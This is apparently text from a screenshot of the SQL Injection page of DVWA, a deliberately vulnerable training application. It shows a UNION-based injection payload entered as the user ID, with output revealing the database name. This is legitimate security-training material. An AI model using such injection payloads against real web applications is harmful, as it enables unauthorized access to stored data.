 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT null, database() -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT null, database() -- -
First name:
Surname: dvwa